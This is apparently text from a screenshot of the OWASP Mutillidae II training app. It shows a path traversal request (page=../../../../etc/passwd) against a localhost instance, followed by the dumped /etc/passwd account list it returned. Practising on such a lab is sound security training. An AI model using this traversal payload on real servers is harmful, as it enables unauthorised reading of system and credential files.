 localhost/mutillidae/index.php?page=../../../../etc/passwd
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
me | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin